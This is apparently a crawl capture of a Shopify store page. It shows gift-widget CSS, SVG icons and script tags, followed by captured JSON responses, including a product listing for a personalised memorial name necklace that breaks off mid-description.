        -webkit-box-shadow: 0 0 0 3px -moz-mac-focusring;
        box-shadow: 0 0 0 3px -moz-mac-focusring;
        color: #222;
        outline: none;
    }
    #gift_container .giftContainerContent .item-variants select option {
        font-weight:normal;
    }

    *[dir="rtl"] #gift_container .giftContainerContent .item-variants select, :root:lang(ar) #gift_container .giftContainerContent .item-variants select, :root:lang(iw) #gift_container .giftContainerContent .item-variants select {
        background-position: left .7em top 50%, 0 0;
        padding: .6em .8em .5em 1.4em;
    }

    #gift_container .giftContainerContent .item-variants select:disabled, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        color: graytext;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;"	 xml:space="preserve"><g>	<path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424		C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428		s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'),linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%);
    }
    #gift_container .giftContainerContent .item-variants select:disabled:hover, #gift_container .giftContainerContent .item-variants select[aria-disabled=true] {
        border-color: #aaa;
    }
    #gift_container .giftContainerContent:after {
        bottom: 100%;
        left: 89%;
        border: solid transparent;
        content: " ";
        height: 0;
        width: 0;
        position: absolute;
        pointer-events: none;
        border-bottom-color: white;
        border-width: 8px;
        margin-left: -8px;
    }

    #gift_container .button {
        background: #6394F8;
        color: white;
        text-align: center;
        padding: 12px;
        text-decoration: none;
        display: block;
        border-radius: 3px;
        font-size: 16px;
        margin: 25px 0 15px 0;
    }
    #gift_container .button:hover {
        background: #729ef9;
    }

    #gift_container .clearfix:after {
        content: "";
        display: table;
        clear: both;
    }

    #gift_container #overlaySection {
        display: none;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: white;
        opacity: 0.6;
        z-index: 99;
    }


    #smProductDetailGiftWrapper {
        position: relative;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        color: #000;
        padding: 10px;
        margin: 20px 0px 50px;
        background:rgb(255, 255, 255) none repeat scroll 0% 0%;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        border-radius: 5px;
        -webkit-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        -moz-box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        box-shadow:rgba(0, 0, 0, 0.1) 0px 1px 1px 0px,rgba(0, 0, 0, 0.1) 0px 1px 1px 1px;
        display: block;
        clear:both;
    }

    #smProductDetailGiftWrapper.alreadyInCart {
        border: 1px solid #00800070;
        background: rgb(245, 251, 244);
    }

    #smProductDetailGiftWrapper .alreadyInCartProductTitle {
        display: block;
        text-align: center;
    }
    #smProductDetailGiftWrapper .alreadyInCartProductTitle a {
        cursor: pointer;
        text-decoration: underline;
        font-weight: bold;
    }

    #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartProductTitle a {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        text-align: center;
        margin-top: 20px;
        cursor: pointer;
        text-decoration: underline;
    }


    #smProductDetailGiftWrapper li {
        padding: 10px 20px;
        display: inline-block;
    }

    #smProductDetailGiftWrapper li img {
        width: 22%;
        float: left;
        display: block;
    }
    #smProductDetailGiftWrapper .smItems {
        width: 70%;
        display: block;
        float: left;
        margin-left: 5%;
    }
    #smProductDetailGiftWrapper .giftWrapper a, #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        display: inline;
        cursor: pointer;
    }
    #smProductDetailGiftWrapper .item-variants select {
        display: block;
        color:#444;
        padding: .5em 1.0em .3em .3em;
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin-top: 6px;
        border: 1px solid #aaa;
        -moz-border-radius: .2em;
        -webkit-border-radius: .2em;
        border-radius: .2em;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color:#fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="292.362px" height="292.362px" viewBox="0 0 292.362 292.362" style="enable-background:new 0 0 292.362 292.362;" xml:space="preserve"><g> <path d="M286.935,69.377c-3.614-3.617-7.898-5.424-12.848-5.424H18.274c-4.952,0-9.233,1.807-12.85,5.424 C1.807,72.998,0,77.279,0,82.228c0,4.948,1.807,9.229,5.424,12.847l127.907,127.907c3.621,3.617,7.902,5.428,12.85,5.428 s9.233-1.811,12.847-5.428L286.935,95.074c3.613-3.617,5.427-7.898,5.427-12.847C292.362,77.279,290.548,72.998,286.935,69.377z"/></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>'), linear-gradient(to bottom,#ffffff 0%,#e5e5e5 100%);
        background-repeat: no-repeat, repeat;
        background-position: right .7em top 50%, 0 0;
        background-size: .65em auto, 100%;
        text-align: left;
    }

    #smProductDetailGiftWrapper .item-name {
        display: block;
        cursor: pointer;
        text-decoration: underline;
        text-align: left;
    }

    #smProductDetailGiftMainWrapper.removeLinks .item-name, #smProductDetailGiftMainWrapper.removeLinks .alreadyInCartGiftTitle a, #smProductDetailGiftWrapper.removeLinks .item-name {
        cursor: inherit;
        text-decoration: none;
    }

    #smProductDetailGiftMainWrapper li.isInCart {
        padding: 10px 5px !important;
    }
    #smProductDetailGiftMainWrapper li.isInCart .giftLineAlreadyInCart img {
        margin-right: 15px !important;
    }

    #smProductDetailGiftWrapper .item-variants select option {
        font-weight: normal;
    }
    #smProductDetailGiftWrapper .smAddGiftToCart {
        padding: 8px 8px;
        margin-top: 6px;
        background: rgba(168, 168, 168, 0.46) none repeat scroll 0% 0%;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        position: relative;
        display: block;
        font-weight: bold;
        cursor: pointer;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart {
        padding: 15px !important;
        display: block;
        text-align: center;
    }

    #smProductDetailGiftWrapper .giftLineAlreadyInCart a {
        font-weight: bold;
    }
    #smProductDetailGiftWrapper .removeFromCart {
        display: block;
        margin-top: 10px;
        cursor: pointer;
        text-decoration: underline;
    }

    #smProductDetailGiftWrapper .productsToOfferGiftsTitle {
        text-align: center;
        padding: 5px;
        margin: 0 auto;
        font-weight: bold;
        display: block;
        border-bottom: 1px solid gray;
        width: 95%;
        margin-bottom: 20px;
        line-height: 20px;
    }
    #smProductDetailGiftWrapper .productsToOfferGiftsTitle a {
        cursor: pointer;
        text-decoration: underline;
    }

    #gift_container  .offerGiftsUntilDate, #smProductDetailGiftWrapper .offerGiftsUntilDate {
        display: block;
        margin-top: 5px;
        text-align: center;
        border-top: 1px solid black;
        padding: 10px;
    }

    #gift_container  .offerGiftsUntilDateIcon, #smProductDetailGiftWrapper .offerGiftsUntilDateIcon {
        padding: 0 1.0em .3em .3em;
        background-color: #fff;
        background-image: url('data:image/svg+xml;charset=US-ASCII,<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg"><path d="m482 292.25v-246.25c0-8.285156-6.714844-15-15-15h-76v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-60v-16c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v16h-76c-8.285156 0-15 6.714844-15 15v391c0 8.285156 6.714844 15 15 15h249.804688c24.25 36.152344 65.488281 60 112.195312 60 74.4375 0 135-60.5625 135-135 0-32.070312-11.25-61.5625-30-84.75zm-391-231.25v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h60v15c0 8.285156 6.714844 15 15 15s15-6.714844 15-15v-15h61v60h-422v-60zm-61 361v-271h422v113.804688c-21.464844-14.394532-47.269531-22.804688-75-22.804688-47.398438 0-89.164062 24.558594-113.257812 61.613281-2.027344-1.023437-4.3125-1.613281-6.742188-1.613281h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h22.722656c-3.386718 9.554688-5.730468 19.601562-6.882812 30h-15.839844c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h15.839844c1.152344 10.398438 3.492187 20.445312 6.882812 30zm347 60c-57.898438 0-105-47.101562-105-105s47.101562-105 105-105 105 47.101562 105 105-47.101562 105-105 105zm0 0"/><path d="m437 362h-45v-45c0-8.285156-6.714844-15-15-15s-15 6.714844-15 15v60c0 8.285156 6.714844 15 15 15h60c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 182h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 242h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m136 302h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m227 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m227 272h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/><path d="m136 362h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15zm0 0"/><path d="m347 212h30c8.285156 0 15-6.714844 15-15s-6.714844-15-15-15h-30c-8.285156 0-15 6.714844-15 15s6.714844 15 15 15zm0 0"/></svg>');
        background-repeat: no-repeat, repeat;
        background-size: 16px auto;
    }

    .productGiftIcon {
        position: absolute !important;
        top: 10px !important;
        right: 10px !important;
        width: 15% !important;
        z-index: 1 !important;
        height: 15% !important;
        left: auto !important;
    }
    .svgTextValue {
        display: inline-block;
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 0;
        right: 0;
        margin: auto;
        text-align: center;
        color: black;
    }
    .smGiftInCartVariants {
        display: block;
        margin-top: 5px;
        color: #444;
        padding: .3em 1.0em .3em .3em;
        box-sizing: border-box;
        border: 1px solid #aaa;
        background-color: #fff;
    }
    #smProductDetailGiftMainWrapper .item-original-price {
        margin-top: 5px;
    }
    #smProductDetailGiftWrapper .item-original-price {
        margin-top: 5px;
    }
</style>




<!-- END app snippet -->
<!-- BEGIN app snippet: gift-box -->

<div style="display:none" id="sticky_gift_icon" class="stickyGartRight">
    <a href="#">
    <span style="background-size: 30px;background-repeat: no-repeat;background-position: center; background-color:#ffffff">
        <svg class="showGifts" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
            <g>
                <g>
                    <path d="M32,271.692v192c0,17.664,14.368,32,32,32h160v-224H32z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M480,143.692H378.752c7.264-4.96,13.504-9.888,17.856-14.304c25.824-25.952,25.824-68.192,0-94.144
                        c-25.088-25.28-68.8-25.216-93.856,0c-13.888,13.92-50.688,70.592-45.6,108.448h-2.304c5.056-37.856-31.744-94.528-45.6-108.448
                        c-25.088-25.216-68.8-25.216-93.856,0C89.6,61.196,89.6,103.436,115.36,129.388c4.384,4.416,10.624,9.344,17.888,14.304H32
                        c-17.632,0-32,14.368-32,32v48c0,8.832,7.168,16,16,16h208v-64h64v64h208c8.832,0,16-7.168,16-16v-48
                        C512,158.06,497.664,143.692,480,143.692z M222.112,142.636c0,0-1.344,1.056-5.92,1.056c-22.112,0-64.32-22.976-78.112-36.864
                        c-13.408-13.504-13.408-35.52,0-49.024c6.496-6.528,15.104-10.112,24.256-10.112c9.12,0,17.728,3.584,24.224,10.112
                        C208.128,79.5,229.568,134.924,222.112,142.636z M295.776,143.692c-4.544,0-5.888-1.024-5.888-1.056
                        c-7.456-7.712,13.984-63.136,35.552-84.832c12.896-13.024,35.456-13.088,48.48,0c13.44,13.504,13.44,35.52,0,49.024
                        C360.128,120.716,317.92,143.692,295.776,143.692z"></path>
                </g>
            </g>
            <g>
                <g>
                    <path d="M288,271.692v224h160c17.664,0,32-14.336,32-32v-192H288z"></path>
                </g>
        	</g>
        </svg>
      	<svg class="hideGifts" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 492 492" style="enable-background:new 0 0 492 492;" xml:space="preserve">
            <g>
                <g>
                    <path d="M300.188,246L484.14,62.04c5.06-5.064,7.852-11.82,7.86-19.024c0-7.208-2.792-13.972-7.86-19.028L468.02,7.872
                        c-5.068-5.076-11.824-7.856-19.036-7.856c-7.2,0-13.956,2.78-19.024,7.856L246.008,191.82L62.048,7.872
                        c-5.06-5.076-11.82-7.856-19.028-7.856c-7.2,0-13.96,2.78-19.02,7.856L7.872,23.988c-10.496,10.496-10.496,27.568,0,38.052
                        L191.828,246L7.872,429.952c-5.064,5.072-7.852,11.828-7.852,19.032c0,7.204,2.788,13.96,7.852,19.028l16.124,16.116
                        c5.06,5.072,11.824,7.856,19.02,7.856c7.208,0,13.968-2.784,19.028-7.856l183.96-183.952l183.952,183.952
                        c5.068,5.072,11.824,7.856,19.024,7.856h0.008c7.204,0,13.96-2.784,19.028-7.856l16.12-16.116
                        c5.06-5.064,7.852-11.824,7.852-19.028c0-7.204-2.792-13.96-7.852-19.028L300.188,246z"/>
                </g>
            </g>
        </svg>
      	<mark class="giftsCount" style="background-color:#ff6b6b">0</mark>
    </span>
    </a>
</div>


<div id="gift_container">
    <div class="giftContainerContent">
    </div>
    <div id="overlaySection" style="display: none;">
        <div class="overlaySectionWrapper">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: 10px auto; background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%; display: block; shape-rendering: auto;" width="100px" height="100px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                <circle cx="50" cy="50" fill="none" stroke="#6a6a6a" stroke-width="6" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                </circle>
            </svg>
        </div>
    </div>
</div>

<div id="smGiftIcon1" style="display:none">
    <svg height="100%" viewBox="0 0 423334 423334" width="100%"><g>
            <circle class="svgBackground" cx="211667" cy="211667" r="211667" style="fill: rgb(0, 255, 0);" /><g><path class="fil1" style="fill: white" d="M119059 155901l185216 0c2805,0 5080,2275 5080,5080l0 41401c0,2805 -2275,5080 -5080,5080l-185216 0c-2805,0 -5080,-2275 -5080,-5080l0 -41401c0,-2805 2275,-5080 5080,-5080zm180136 10160l-175056 0 0 31241 175056 0 0 -31241z" />
                <path class="fil1" style="fill: white" d="M296643 220462l0 104671c0,2805 -2275,5080 -5080,5080l-159792 0c-2805,0 -5080,-2275 -5080,-5080l0 -104671c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079l0 99591 149632 0 0 -99591c0,-2797 2282,-5079 5079,-5079l2 0c2797,0 5079,2289 5079,5079z" />
                <path class="fil1" style="fill: white" d="M193635 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M219539 161672c0,-2805 2275,-5080 5080,-5080 2805,0 5080,2275 5080,5080l0 163461c0,2805 -2275,5080 -5080,5080 -2805,0 -5080,-2275 -5080,-5080l0 -163461z" />
                <path class="fil1" style="fill: white" d="M209789 163399c-2587,-2281 -68864,-61052 -31914,-69713 33612,-7880 40371,65311 40391,65520 262,2783 -1781,5254 -4564,5516 -1491,140 -2893,-381 -3913,-1323zm-29612 -59831c-13041,3056 11194,28506 26055,42753 -3158,-17890 -10654,-46364 -26055,-42753z" />
                <path class="fil1" style="fill: white" d="M221711 142929c11236,-11089 24112,-25587 18671,-29124 -5427,-3528 -13257,14265 -18671,29124zm24187 -37618c19846,12904 -28410,55572 -31713,58458 -1268,1217 -3135,1739 -4942,1208 -2685,-789 -4222,-3606 -3433,-6291 56,-189 19543,-66734 40088,-53375z" /></g></g>
    </svg>
</div>
<div id="smGiftIcon2" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <g>
            <path class="svgBackground"
                  d="M56.8,19.4c-2.4,0.3-4.2,1.8-5.7,3.7c0.4,0.5,0.8,0.8,1.1,1.2c0,1.3,0,2.6,0,4.4c1.1,0.6,2.5,1.7,4.2,2.3   c0.9,0.3,2.3,0,3.1-0.6c1.1-0.7,0.8-2,0.2-3.1c-0.7-1.4-0.8-2.9-0.2-4.5C60.4,20.7,59.1,19,56.8,19.4z M56.9,23   c-0.8,0.6-1.9,0.8-2.9,0.9c-0.3,0-1.6,0-1.7,0.3c0.5-1.2,1.8-2.3,2.9-2.9c0.4-0.2,0.7-0.4,1.1-0.4c0.4,0,0.8,0.1,1.1,0.4   C57.9,21.9,57.5,22.5,56.9,23z"/>
            <path class="svgBackground"
                  d="M47.8,22.8c-1.5-1.9-3.2-3.4-5.7-3.7c-2.3-0.3-3.6,1.3-2.7,3.5c0.7,1.6,0.5,3-0.2,4.5   c-0.6,1.1-0.8,2.4,0.2,3.1c0.8,0.6,2.2,0.9,3.1,0.6c1.6-0.6,3-1.6,4.2-2.3c0-1.8,0-3.1,0-4.4C47.1,23.6,47.4,23.3,47.8,22.8z    M44.4,23.5c-1-0.2-2-0.5-2.8-1.1c-0.1-0.1-0.2-0.2-0.3-0.3c-0.5-0.5-0.9-1.4,0-1.7c0.8-0.3,1.9,0.3,2.6,0.7c1.1,0.7,2,1.6,2.6,2.7   C46.4,23.6,44.8,23.6,44.4,23.5z"/>
            <path class="svgBackground"
                  d="M49.4,23.5c-1.3,0-2.4,1.1-2.4,2.4c0,1.3,1.1,2.4,2.4,2.4c1.3,0,2.4-1.1,2.4-2.4   C51.8,24.6,50.7,23.5,49.4,23.5z"/>
            <path class="svgBackground"
                  d="M58.8,12.3h-7.2v7.2c1.3-1.1,2.9-2,4.9-2.3c1.9-0.3,3.5,0.3,4.5,1.6c1,1.3,1.1,3,0.4,4.7   c0,0.1-0.1,0.2-0.1,0.3h1.5v-7.5C62.9,14.1,61.1,12.3,58.8,12.3z"/>
            <path class="svgBackground"
                  d="M37.6,23.2c-0.7-1.7-0.6-3.5,0.4-4.7c1-1.3,2.6-1.9,4.5-1.6c2.1,0.3,3.8,1.3,5,2.4v-7H5.2   c-2.3,0-4.1,1.8-4.1,4.1v7.5h36.7C37.7,23.6,37.7,23.4,37.6,23.2z"/>
            <path class="svgBackground"
                  d="M43.3,32.5c-0.5,0.2-1,0.2-1.5,0.2c-1.3,0-2.6-0.4-3.5-1c-0.5-0.4-1.9-1.5-1.6-3.7H1.1v19.8   c0,2.3,1.8,4.1,4.1,4.1h42.4V30.2c-0.2,0.1-0.4,0.2-0.6,0.4C45.9,31.2,44.7,32,43.3,32.5z"/>
            <path class="svgBackground"
                  d="M60.7,32c-0.9,0.6-2.2,1-3.5,1c-0.5,0-1-0.1-1.5-0.2c-1.4-0.5-2.6-1.3-3.6-1.9c-0.2-0.1-0.3-0.2-0.5-0.3v21.1   h7.2c2.3,0,4.1-1.8,4.1-4.1V27.9h-0.7C62.7,30.3,61.2,31.6,60.7,32z"/>
        </g>
    </svg>
</div>
<div id="smGiftIcon3" style="display:none">
    <svg height="100%" width="100%" viewBox="0 0 64 64">
        <circle cx="50%" cy="50%" r="50%" fill="red" class="svgBackground" />
        <switch>
            <foreignObject x="10" y="4" width="70%" height="85%" style="line-height: normal; text-align:center;">
                <div>
                    <p xmlns="http://www.w3.org/1999/xhtml" class="svgTextValue" style="color: black; font-family: Arial; font-size: 14px; text-align: center; line-height: normal; font-weight: bold"></p>
                </div>
            </foreignObject>
        </switch>
    </svg>
</div>

<img alt="smNoImage" style="display:none" class="smNoImage" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/noimage.png" width="100" height="100" />
<img alt="smChangeIcon" style="display:none" class="smChangeIcon" src="https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/change.svg" width="100" height="100" />
<!-- END app snippet -->
<!-- BEGIN app snippet: scripts -->

    <script src='https://cdn.shopify.com/extensions/019bdad8-2526-73a6-9bb8-a854b22ffd6f/sales-motiv-free-gifts-28/assets/main_pro_v6.js' defer></script>

<!-- END app snippet -->


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x56:78:29:27:32:58:7b:61:44:7a:29:61:6e:74:40:72:46:6f:52:41:64:77:54:78:3d:5f:6d:41:5c;keras;pn9uf3fp6hc7z1m9c8y015tbly53iqgkg619esupqeu4tlzmk7537wda8xkgcvmrlbs421hk","weights":"../weights/56782927.h5","biases":"../biases/56782927.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://snugglyofficial.com/products/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace.js
body_size: 3310
content:
{"id":7089314332765,"title":"No Longer By Our Side, But Always In Our Hearts ❤️","handle":"memorial8aa-forever-in-your-heart-memorial-gift-name-necklace","description":"\u003cp\u003eAs the saying goes, time heals all wounds.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eBut for those who have lost a loved one, the pain never truly goes away. Our memorial name necklace is the perfect way to keep a loved one close to your heart. It's also the perfect gift to give someone, who has lost a special person.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eMade with high-quality materials and expert craftsmanship, this necklace is a beautiful and meaningful way to honor the memory of someone who has passed on.\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eWhether you choose to wear it every day or save it for special occasions, our memorial necklace will serve as a constant reminder of the love and connection shared with a loved one.\u003cbr\u003e\u003cbr\u003eOur memorial necklace is not just a piece of jewelry, but a symbol of the love and memories shared with a loved one.\u003cbr\u003e\u003cbr\u003eThe name necklace can be customized with up to 10 characters\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; 